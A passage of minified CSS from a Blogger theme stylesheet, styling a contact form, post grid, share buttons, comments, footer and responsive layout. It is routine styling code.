ease-in-out}.team-details{opacity:0;position:absolute;top:50%;left:0;padding:5%;overflow:hidden;width:100%;z-index:2;box-sizing:border-box;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.team-details p{color:#fff}.team-img:hover .team-details{opacity:1;margin-top:-80px}.team-img:hover .overlay{opacity:1}.socials a{display:inline-block;width:37px;height:37px;background-color:transparent}.socials i{line-height:37px;color:#616161;font-size:14px;width:37px;height:37px;border-radius:50%;text-align:center;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-o-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear}.team-details .socials i{color:#fff}.socials a:hover i{color:#fff;background-color:#355c7d}
/* ######## Contact Form Css ######################### */
div#sora_blogger_cntct_form {padding: 50px 0px;border-radius: 2px;color: #1D1D1D;font-size: 15px;font-weight: bold;position: relative;margin:0 auto;overflow:hidden;}div#sora_blogger_cntct_form .wrap-me {margin: 0;display: block;max-width: 500px;width: 100%;float: right;box-sizing: border-box;background: #000;padding: 40px 40px 5px;}.contact-title {text-align: center;margin: 25px 0;}.contact-title h4 {font-size: 35px;line-height: 45px;color: #303030;}.contact-title span {color: #606060;}.contact_list_wrapper {text-align: center;}.contact-list-info {list-style: none;padding: 0;margin: 0;text-align: center;}.contact_list_wrapper .contact-list-info li {padding: 0;padding-left: 15px;padding-right: 15px;display: inline-block;line-height: 25px;color: #606060;}.contact_list_wrapper .contact-list-info li i {display: inline;margin-right: 5px;font-size: 15px;vertical-align: -2px;color: #303030;}.contact_list_wrapper .contact-list-info li p {display: inline;}input#ContactForm1_contact-form-name, #ContactForm1_contact-form-email, #ContactForm1_contact-form-email:hover, #ContactForm1_contact-form-email:active {padding: 5px;margin-top: 4px !important;box-shadow: none!Important;width: 100%;max-width: 100%;background: transparent !important;color: #fff;border-color: hsla(0,0%,100%,.15) !important;border-width:0 0 1px 0;line-height: 1em;min-height: 31px;margin-bottom: 15px;border-radius: 0px;}.contact-form-email-message, .contact-form-email-message:active, .contact-form-email-message:hover {padding: 5px;margin-top: 4px !important;box-shadow: none!Important;width: 100%;max-width: 100%;line-height: 1em;min-height: 80px;background: transparent !important;color: #fff;border-color: hsla(0,0%,100%,.15) !important;border-width:0 0 1px 0;margin-bottom: 10px;border-radius: 0px;}
/***** Focus *****/
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {outline: none;background: transparent !important;color: #fff;border-color: #ffbd2f !important;border-width:0 0 1px 0;box-shadow: none !important;transition: all 0.3s ease-in-out !important;}/**** Submit button style ****/.contact-form-button-submit:hover {color: #FFFFFF;background: #ffbd2f !important;color:#000!important;}.contact-form-button-submit {background: transparent;display: table;font-size: 17px;margin: 0 !important;border-radius: 0 !important;max-width: 100%;width: 100%;min-width: 100%;height: 32px;line-height: 0.5em;letter-spacing: 0.5px;font-weight: normal;position:relative;cursor: pointer;outline: none!important;color: #fff;border: 1px solid #fff !important;text-align: center;padding: 0px 25px;text-transform: capitalize;transition: all 300ms ease-in-out;-webkit-transition: all 300ms ease-in-out;-moz-transition: all 300ms ease-in-out;}
/**** Submit button on Focus ****/.contact-form-button-submit:focus, .contact-form-button-submit.focus {border-color: #ffbd2f;box-shadow: none !important;color:#000!important;}/**** Error message ****/.contact-form-success-message, .contact-form-success-message-with-border {color: #fff !important;margin-top:55px !important;}
/**** Submit Button On Success Message ****/
.contact-form-button-submit.disabled, .contact-form-button-submit.disabled:hover, .contact-form-button-submit.disabled:active {opacity: 0.9;}
/****** Success Message *****/
.contact-form-error-message-with-border {background: #000000;border: 1px solid #5A5A5A;bottom: 0;box-shadow: none;color: #FDFDFD;font-size: 15px;font-weight: normal;line-height: 35px;margin-left: 0;opacity: 1;position: static;text-align: center;height: 35px;margin-top: 60px;}.contact-form-cross {height: 14px;margin: 5px;vertical-align: -8.5%;float: right;width: 14px;border-radius: 50px;border: 0 !important;cursor: pointer;}.contact-form-widget {max-width: 100%;}.contact-form-success-message-with-border {font-weight: normal;background-color: #000;border: 1px solid #FFF;color: #FFF;line-height: 35px;margin-left: 0;font-size: 13px;opacity: 1;position: static;text-align: center;height: 35px;margin-top: 60px;}
/* Extra Stuff */
div#sora_blogger_cntct_form span.email-bg,div#sora_blogger_cntct_form span.name-bg{display:inline-block;line-height:21px;width:100%;color:hsla(0,0%,100%,.6);padding:3px 0;margin:0 0 4px;box-sizing:border-box;height:30px;letter-spacing:1px;font-weight:400}div#sora_blogger_cntct_form span.message-bg{display:inline-block;line-height:21px;width:100%;color:hsla(0,0%,100%,.6);padding:3px 0;box-sizing:border-box;height:30px;margin:0 0 4px;letter-spacing:1px;font-weight:400}div#sora_blogger_cntct_form span.send-bg{height:32px;display:inline-block;float:left;transition:all .4s ease-in-out!important}div#sora_blogger_cntct_form span.clear-bg{display:none}input.contact-form-button.contact-form-button-submit.clear-button:hover{background-color:#e83434!important}div#sora_blogger_cntct_form .clear-button{display:none}.map-me{margin:0;display:block;max-width:500px;width:100%;float:left;padding:40px;box-sizing:border-box}.map-me .con-title{font-weight:700;letter-spacing:-1px;line-height:48px;color:#000;margin:0;text-transform:capitalize}.map-me .con-text{font-weight:100;line-height:24px;color:#555;margin:0 0 10px}.map-me .con-list{list-style-type:none;padding:0}.map-me .con-list li{list-style-type:none;color:#333;line-height:45px;margin-bottom:15px;text-transform:capitalize;font-weight:400}.map-me .con-list li i{font-size:1em;margin-right:20px;padding:15px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#000;color:#fff}
/* ######## Sidebar Css ######################### */
.sidebar .widget {margin-bottom: 20px;position: relative;background: #f5f5f5 none repeat scroll top left;box-shadow: 0px 2px 6px 0px rgba(0,0,0,0.1);}.sidebar h2 {font-size: 17px;line-height: 27px;color: #000;padding: 7px 15px;font-weight: 400;letter-spacing: 1.5px;text-transform: uppercase;position: relative;text-align: center;background: #f7f7f7;border: 1px solid #f0f0f0;}.sidebar .widget-content {padding: 10px;box-sizing:border-box;}.sidebar ul,.sidebar li{list-style-type:none;margin:0;}
/* ######## Counter Css ######################### */
.counter-box {background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTX0N9Ho4lNYwVy8DiqKKixdqSiWf67Mzk6TYo_Sn2Fm1-i-bR3JexYPo9p49IROqMxcqor8HXBx05_wZJnlG5wh1tDFPHK26-dk32UapEsxlOdwQ8S1WZ9WTxBg4bcDfXs6dHZ2Un8GE/s1600-rw/sg-back.jpg) no-repeat;background-attachment: scroll;background-size: cover;background-position: 50% 0;overflow: hidden;margin: 0 auto;padding: 40px 0;position:relative;}.counter-box:before {background: rgba(0, 0, 0, 0.7);content: "";position: absolute;display: block;left: 0;top: 0;width: 100%;height: 100%;bottom: 0;}.counter-box-wrap {margin: 0 auto;}.counter-box-item {width: 25%;float: left;padding: 10px;box-sizing: border-box;text-align: center;color: #fff;position: relative;}.counter-box-item i {font-size: 24px;}.counter-sora {color:#fff;font-size: 48px;line-height: 48px;font-weight: 700;margin: 10px 0;-webkit-transition: all 300ms linear;-moz-transition: all 300ms linear;-o-transition: all 300ms linear;transition: all 300ms linear;font-family: 'Righteous', cursive;}.counter-sora-text {font-size: 14px;text-transform: uppercase;letter-spacing: 3px;color: #fff;}
/* ######## Post Css ######################### */
.Portfolio-title{text-align:center;margin:25px 0}.Portfolio-title h4{font-size:35px;line-height:45px;color:#303030;text-transform:capitalize}.Portfolio-title span{color:#606060}article{padding:0;overflow:hidden}.archive .post-grid-item,.index .post-grid-item{width:25%;float:left;padding-right:15px;box-sizing:border-box;margin-bottom:15px}.archive .post-grid-item:nth-child(4n),.index .post-grid-item:nth-child(4n){padding-right:0}.post{display:block;word-wrap:break-word;background:#fff}.post h1{color:#0a0a0a;font-size:28px;font-weight:400;line-height:32px;margin:0 0 10px}.post h2{margin-bottom:12px;line-height:37px;font-size:25px;font-weight:400;text-transform:capitalize}.post h2 a{color:#fff}.post h2{margin:0 0 10px;padding:0}.retitle h2{margin:8px 0;display:block}.post-body{margin:0;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box;text-align:justify}.block-image{float:left;width:100%;height:auto;position:relative}.block-image .thumb{width:100%;height:auto;position:relative;display:block;overflow:hidden}.block-image .thumb:before{background:rgba(0,0,0,.5);bottom:0;content:"";height:100%;width:100%;left:0;right:0;margin:0 auto;position:absolute;opacity:0;z-index:3}.block-image img{width:100%;height:260px;display:block;object-fit:cover;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}.block-image:hover .retitle{opacity:1}.block-image:hover .thumb:before{opacity:1}.block-image .retitle{position:absolute;top:0;text-align:center;display:table;width:100%;height:260px;box-sizing:border-box;opacity:0;z-index:9;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}.block-image .post-retitle{display:table-cell;vertical-align:middle}.block-image .post-retitle h2{position:relative;width:80%;margin:0 auto;padding:20px 10px}.post-header{padding:0 10px 10px}.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}.post-meta a,.post-meta i{color:#cbcbcb}.post-timestamp{margin-left:5px}.label-head{margin-left:5px}.label-head a{padding-left:2px}.resumo{margin-top:10px;color:#919191}.resumo span{display:block;margin-bottom:8px;font-size:16px;line-height:31px}.post-body img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.post h3{font-size:18px;margin-top:20px;margin-bottom:10px;line-height:1.1}.second-meta{display:none}.comment-link{white-space:normal}.ias_trigger{clear:both;text-align:center}.ias_trigger a{padding:8px;color:#fff;background:#222;border-radius:4px}.ias_trigger a:hover{background:#ffbd2f}#blog-pager{clear:both;text-align:center;padding:15px 0;background:#fff;color:#4d4d4d}.blog-pager-newer-link,.blog-pager-older-link,.displaypageNum a,.pagecurrent,.showpage a{padding:5px 13px;margin-right:8px;color:#fff;background-color:#2b2b2b;display:inline-block;line-height:20px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;margin-top:10px}.blog-pager-newer-link:hover,.blog-pager-older-link:hover,.displaypageNum a:hover,.pagecurrent,.showpage a:hover{background:#ffbd2f;text-decoration:none;color:#fff}.showpageOf{display:none!important;overflow:hidden}#blog-pager .pages{margin:10px 0;border:none}
/* ######## Share widget Css ######################### */
.item .post-footer{padding:0 10px}.share-box{position:relative;padding:10px 0}.share-title{border-bottom:2px solid #777;color:#010101;display:inline-block;padding-bottom:7px;font-size:15px;font-weight:500;position:relative;top:2px}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}.share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0;background:#010101}.share-art a span{display:none}.share-art a:hover{color:#fff}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,.7)}.share-art .pin-art{background:#ca2127}.share-art .pin-art:hover{background:rgba(202,33,39,.7)}.share-art .lin-art{background:#0077b5}.share-art .lin-art:hover{background:rgba(0,119,181,.7)}.share-art .wat-art{background:#25d266}.share-art .tel-art{background:#08c}.share-art .red-art{background:#ff4500}.share-art .wat-art:hover{background:rgba(37,210,102,.73)}@media only screen and (max-width:768px){.share-art .wat-art{display:inline-block}}
/* ######## Related Post Css ######################### */
#related-posts {margin-bottom: 10px;padding: 10px 0;}.related li {width: 32%;display: inline-block;height: auto;min-height: 184px;float: left;margin-right: 10px;overflow: hidden;position: relative;}.related li h3 {margin-top:0;}.related-thumb {width: 100%;height: 100px;overflow: hidden;border-radius: 2px;}.related li .related-img {width: 100%;height: 100px;display: block;position: relative;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related li .related-img:hover {-webkit-transform: scale(1.1) rotate(-1.5deg)!important;-moz-transform: scale(1.1) rotate(-1.5deg)!important;transform: scale(1.1) rotate(-1.5deg)!important;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related-title a {font-size: 12px;line-height: 1.4em;padding: 10px 0 0;font-weight: 400;font-style: normal;letter-spacing: 1px;color: #010101;display: block;}.related li:nth-of-type(3n) {margin-right: 0;}.related .related-tag {display:none;}.related-overlay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.related-content {display: block;bottom: 0;padding: 0px 0px 11px;width: 100%;line-height: 1.2em;box-sizing: border-box;z-index: 2;}.related .related-content .recent-date {font-size: 10px;}.recent-date:before, .p-date:before {content: '\f017';font-family: fontawesome;margin-right: 5px;}
/* ######## Comment Widget Css ######################### */
.comments {clear: both;margin: 0;color: #48494d;margin-top:10px;box-sizing: border-box;border-radius: 5px;padding: 30px 30px 20px;background: #FFF;}.post-feeds .feed-links {display: none;}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post {height: 260px!important;background: #fff;}.comment-form {overflow:hidden;}.comments h3 {line-height:normal;text-transform:uppercase;color:#333;font-weight:bold;margin:0 0 20px 0;font-size:14px;padding:0 0 0 0;}h4#comment-post-message {display:none;margin:0 0 0 0;}.comments h4{color: #48494d;border-bottom: 1px solid #efefef;font-size: 16px;padding: 12px 0;margin: 0;font-weight: 700;letter-spacing: 1.5px;text-transform: uppercase;position: relative;text-align: left;}.comments h4:after {display: inline-block;content: "\f075";font-family: fontAwesome;font-style: normal;font-weight: normal;font-size: 18px;color: #ffbd2f;top: 12px;right: 15px;padding: 0;position: absolute;}.comments .comments-content{font-size:13px;margin-bottom:8px;padding: 0;}.comments .comments-content .comment-thread ol{list-style:none;text-align:left;margin:13px 0;padding:0}.comments .comments-content .comment-thread ol li{list-style:none;}.comments .avatar-image-container {background:#fff;border:1px solid #DDD;overflow:hidden;padding:0;border-radius: 50%;}.comments .avatar-image-container img {border-radius:50%;}.comments .comment-block{position:relative;background:#fff;padding:15px;margin-left:60px;border: 1px solid #efefef;}.comments .comment-block:before {content:"";width:0px;height:0px;position:absolute;right:100%;top:14px;border-width:10px;border-style:solid;border-color:transparent #DDD transparent transparent;display:block;}.comments .comments-content .comment-replies{margin:8px 0;margin-left:60px}.comments .comments-content .comment-thread:empty{display:none}.comments .comment-replybox-single {background:#f0f0f0;padding:0;margin:8px 0;margin-left:60px}.comments .comment-replybox-thread {background:#f0f0f0;margin:8px 0 0 0;padding:0;}.comments .comments-content .comment{margin-bottom:6px;padding:0}.comments .comments-content .comment:first-child {padding:0;margin:0}.comments .comments-content .comment:last-child {padding:0;margin:0}.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {margin:0px 0px 5px 30%}.comment .comment-thread.inline-thread .comment:nth-child(6) {margin:0px 0px 5px 25%;}.comment .comment-thread.inline-thread .comment:nth-child(5) {margin:0px 0px 5px 20%;}.comment .comment-thread.inline-thread .comment:nth-child(4) {margin:0px 0px 5px 15%;}.comment .comment-thread.inline-thread .comment:nth-child(3) {margin:0px 0px 5px 10%;}.comment .comment-thread.inline-thread .comment:nth-child(2) {margin:0px 0px 5px 5%;}.comment .comment-thread.inline-thread .comment:nth-child(1) {margin:0px 0px 5px 0;}.comments .comments-content .comment-thread{margin:0;padding:0}.comments .comments-content .inline-thread{background: #fff;padding:15px;box-sizing:border-box;margin:0}.comments .comments-content .inline-thread .comment-block {border-color: #ffbd2f;}.comments .comments-content .inline-thread .comment-block:before {border-color: transparent #ffbd2f transparent transparent;}.comments .comments-content .user {letter-spacing: 0.5px;font-weight: 600;}.comments .comments-content .icon.blog-author {display:inline;}.comments .comments-content .icon.blog-author:after {content: "Author";background:#ffbd2f;color: #fff;font-size: 11px;padding: 2px 5px;text-transform:Capitalize;font-style:italic;letter-spacing: 0.3px;}.comment-header {text-transform:uppercase;font-size:12px;}.comments .comments-content .datetime {margin-left: 6px;}.comments .comments-content .datetime a {color:#888;}.comments .comment .comment-actions a {display:inline-block;color:#333;font-weight:bold;font-size:10px;line-height:15px;margin:4px 8px 0 0;}.comments .continue a {color:#333;display:inline-block;font-size:10px;}.comments .comment .comment-actions a:hover, .comments .continue a:hover{text-decoration:underline;}
/* ######## Instagram Widget Css ######################### */
/* ######## Footer Css ######################### */
.bot-bar-menu {background-color: #222;padding: 20px 0px;overflow: hidden;}.bot-menu-wrap {margin: 0 auto;position:relative;text-align:center;}.bot-menu {position: absolute;left: 0;top: 8px;}.bot-menu h2 {display:none;}.bot-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.bot-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}.bot-menu ul li a {padding: 10px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 14px;font-weight: normal;color: #eeeeee;text-transform: uppercase;}.bot-menu ul li a:hover {color:#ffbd2f;}.bottom-bar-social {position: absolute;right: 0;top: 8px;}.bottom-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;;}.bottom-bar-social .widget ul {padding: 0;}.bottom-bar-social .LinkList ul {text-align: center;}.bottom-bar-social #social a {display: block;font-size: 14px;color: #fff;padding: 10px 5px;}.bottom-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.bottom-bar-social .bloglovin:before{content:"\f004"}.bottom-bar-social .facebook:before{content:"\f09a"}.bottom-bar-social .twitter:before{content:"\f099"}.bottom-bar-social .gplus:before{content:"\f0d5"}.bottom-bar-social .rss:before{content:"\f09e"}.bottom-bar-social .youtube:before{content:"\f167"}.bottom-bar-social .skype:before{content:"\f17e"}.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.bottom-bar-social .tumblr:before{content:"\f173"}.bottom-bar-social .vine:before{content:"\f1ca"}.bottom-bar-social .stack-overflow:before{content:"\f16c"}.bottom-bar-social .linkedin:before{content:"\f0e1"}.bottom-bar-social .dribbble:before{content:"\f17d"}.bottom-bar-social .soundcloud:before{content:"\f1be"}.bottom-bar-social .behance:before{content:"\f1b4"}.bottom-bar-social .digg:before{content:"\f1a6"}.bottom-bar-social .instagram:before{content:"\f16d"}.bottom-bar-social .pinterest:before{content:"\f0d2"}.bottom-bar-social .delicious:before{content:"\f1a5"}.bottom-bar-social .codepen:before{content:"\f1cb"}.bottom-bar-social ul#social a:hover {color: #ffbd2f;opacity: 1;}.jugas_footer_copyright {display: inline-block;color: #fff;height:52px;line-height:52px;}.jugas_footer_copyright a {color:#ffbd2f;}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail .title-wrap,.sidebar .FollowByEmail>h3.title{margin-bottom:0}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ffbd2f;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:.8}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #fff;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #fff}.FollowByEmail .widget-content{box-sizing:border-box;padding:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:14px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.item #ads-home{margin-top:20px}.cloud-label-widget-content{display:inline-block;text-align:left}.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:16px;line-height:normal;margin:0 5px 5px 0;opacity:1}.cloud-label-widget-content .label-size a{background:#f8f8f8;color:#878787;float:left;font-weight:400;line-height:100%;margin:0;padding:7px 8px;text-transform:capitalize;transition:all .6s;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.lowerbar .cloud-label-widget-content .label-size a{background:#3b3b3b}.cloud-label-widget-content .label-size a:active,.cloud-label-widget-content .label-size a:hover{background:#ffbd2f;color:#fff}.cloud-label-widget-content .label-size .label-count{background:#ffbd2f;color:#fff;white-space:nowrap;display:inline-block;padding:6px 8px;margin-left:-3px;line-height:normal;border-radius:0 2px 2px 0}.label-size-1,.label-size-2{opacity:100}.list-label-widget-content li{display:block;padding:8px 0;position:relative}.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:8px;font-size:22px;color:#ffbd2f}.lowerbar .list-label-widget-content li a{color:#fff}.list-label-widget-content li a{color:#0a0a0a;font-size:16px;padding-left:20px;font-weight:400;text-transform:capitalize}.list-label-widget-content li span:last-child{color:#ffbd2f;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0!important;width:90px;height:65px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}.PopularPosts ul li a{color:#0a0a0a;font-weight:400;font-size:13px;line-height:1.4em;transition:color .3s}.PopularPosts ul li a:hover{color:#ffbd2f}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0,0,0,.3);bottom:0;content:"";height:100px;width:100px;left:0;right:0;margin:0 auto;position:absolute;z-index:3}.BlogArchive ul li{margin-bottom:7px!important;padding-bottom:7px}.BlogArchive ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.BlogArchive ul li a{color:#0a0a0a}.BlogArchive ul li a:hover{color:#ffbd2f}.BlogArchive .zippy{color:#e74c3c}.BlogArchive .post-count-link{font-weight:700}.BlogArchive select{width:100%;padding:10px;border-color:#777}
/* ######## Responsive Css ######################### */
@media only screen and (max-width:1200px){.featured-slider-wrap{width:auto!important}.sora-author-box-text{padding:30px 70px 0 0}.row{width:100%;margin:0 auto;float:none;padding-left:10px!important;padding-right:10px!important;box-sizing:border-box}.archive .post-grid-item,.index .post-grid-item{width:33.33%}.archive .post-grid-item:nth-child(3n),.index .post-grid-item:nth-child(3n){padding-right:0}.archive .post-grid-item:nth-child(4n),.index .post-grid-item:nth-child(4n){padding-right:15px}}@media only screen and (max-width:1100px){.sora-author-box-text{padding:15px 0 0 0}.sora-author-box img{margin-right:40px;max-width:400px}div#sora_blogger_cntct_form .wrap-me{max-width:500px;float:none;clear:both;margin:0 auto 20px;width:100%}.map-me{max-width:500px;float:none;clear:both;margin:0 auto;width:100%}}@media only screen and (max-width:980px){.item #main-wrapper,.item #sidebar-wrapper,.statc_page #main-wrapper,.statc_page #sidebar-wrapper{float:none;clear:both;width:100%;margin:0 auto}#main-wrapper{max-width:100%}#sidebar-wrapper{padding-top:20px}#nav,#nav1{display:none}.slicknav_menu{display:block}.error_page,.item .tm-menu .slicknav_menu,.static_page .tm-menu .slicknav_menu{display:block}#menu,.tm-menu{height:auto}.error_page .tm-menu,.item .tm-menu,.static_page .tm-menu{float:none;display:block}}@media screen and (max-width:880px){.archive .post-grid-item,.index .post-grid-item{width:32%}.home #header-wrapper{margin-bottom:10px}.item #content-wrapper{padding:0 0 30px}.skill-details,.skills{width:100%;float:none;padding:20px;clear:both}}@media only screen and (max-width:768px){.sora-author-box img{margin-right:0;max-width:100%;float:none;width:100%;height:auto;clear:both}.sora-author-box-text{padding:10px;text-align:center}.counter-box-item,.works-tiles{width:50%}#header h1{font-size:50px}.archive .post-grid-item:nth-child(3n),.index .post-grid-item:nth-child(3n){padding-right:0}.archive .post-grid-item:nth-child(4n),.index .post-grid-item:nth-child(4n){padding-right:0}.archive .post-grid-item,.index .post-grid-item{width:100%;padding-right:0}.tm-menu{text-align:center}.top-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-social li{display:inline-block;float:none}.flickity-prev-next-button{display:none}.bot-menu,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden;position:static}.bot-menu ul{text-align:center}.bot-menu ul li{float:none}.bottom-bar-social li{float:none;display:inline-block}.related li{width:31%}.share-art span{display:none}.ops-404{width:80%!important}.title-404{font-size:160px!important}#header{padding:10px 0 0}}@media only screen and (max-width:767px){#header{padding:0}#header h1{font-size:30px}.header-text p{font-size:30px}.slide-in{display:none}}@media only screen and (max-width:480px){.slide-in{display:block}.about-tiles,.counter-box-item,.special-tiles,.works-tiles{width:100%}#header h1{font-size:30px}.header-text p{font-size:20px}.header-logo-desc p,.header-logo-desc span{font-size:16px}#first-post .post h2,.archive .post h2,.index .post h2,.sora-slide .ty-bonos-entry a{line-height:34px;font-size:23px}h1.post-title{font-size:22px;margin-bottom:10px}#sidebar-wrapper{max-width:100%}.share-title{display:none}.share-art{float:none;text-align:center}.related li{width:100%;margin:0 auto}.index .post-outer{padding:0 0 5x}}@media only screen and (max-width:360px){.title-404{font-size:150px!important}.header-logo-desc p{font-size:100%}#header h1{font-size:250%}}@media only screen and (max-width:300px){#sidebar-wrapper,.feat-slider-wrap{display:none}#first-post .post h2,.archive .post h2,.index .post h2{line-height:29px!important;font-size:15px!important}article{overflow:hidden}#blog-pager{padding:0;margin:0}.archive .snippets,.index .snippets{display:none}.share-art,.share-box .post-author{float:none!important;margin:0 auto;text-align:center;clear:both}.post-labels,.read-more-wrap{float:none!important;clear:both;display:block;text-align:center}.ops-404{font-size:20px!important}.title-404{font-size:120px!important}h1.post-title{font-size:17px}.share-box{overflow:hidden}.top-bar-social #social a{width:24px;height:24px;line-height:24px}.second-meta .share-art a{padding:5px}.comments .avatar-image-container{display:none}.comments .comment-block{margin-left:0!important;position:relative}}
/*####### Search ######*/
.BlogSearch{margin-bottom:20px}*,::after,::before{box-sizing:border-box}input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}[type=submit]{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control:focus{color:#212529;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.btn{display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529}.btn:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.btn:disabled{pointer-events:none;opacity:.65}.btn-primary{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.btn-primary:focus{color:#fff;background-color:#0b5ed7;border-color:#0a58ca;box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-primary:active{color:#fff;background-color:#0a58ca;border-color:#0a53be}.btn-primary:active:focus{box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-primary:disabled{color:#fff;background-color:#0d6efd;border-color:#0d6efd}
/*###### Stats #######*/
.Stats .counter-wrapper{display:inline-block;font-size:24px;font-weight:700;height:30px;line-height:30px;vertical-align:top;direction:ltr}
/*######## Hidden ######*/
#HTML1, #HTML5{display:none}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
